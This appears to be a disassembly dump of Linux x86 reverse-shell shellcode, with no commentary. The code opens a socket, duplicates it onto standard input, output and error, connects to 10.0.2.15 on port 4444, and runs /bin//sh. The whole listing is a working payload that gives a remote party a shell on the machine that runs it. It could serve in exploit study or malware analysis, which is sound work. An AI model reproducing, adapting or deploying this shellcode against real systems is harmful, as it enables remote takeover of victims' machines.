 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 93 xchg eax,ebx
0x00417010 59 pop ecx
0x00417011 B03F mov al,0x3f
0x00417013 dup2
0x00417015 49 dec ecx
0x00417016 79 jns 0x1
0x00417018 680A00020F push dword 0xf02000a
0x0041701d 680200115C push dword 0x5c110002
0x00417022 89E1 mov ecx,esp
0x00417024 B066 mov al,0x66
0x00417026 50 push eax
0x00417027 51 push ecx
0x00417028 53 push ebx
0x00417029 B303 mov bl,0x3
0x0041702b 89E1 mov ecx,esp
0x0041702d connect
0x0041702f 52 push edx
0x00417030 686E2F7368 push dword 0x68732f6e
0x00417035 682F2F6269 push dword 0x69622f2f
0x0041703a 89E3 mov ebx,esp
0x0041703c 52 push edx
0x0041703d 53 push ebx
0x0041703e 89E1 mov ecx,esp
0x00417040 B00B mov al,0xb
0x00417042 execve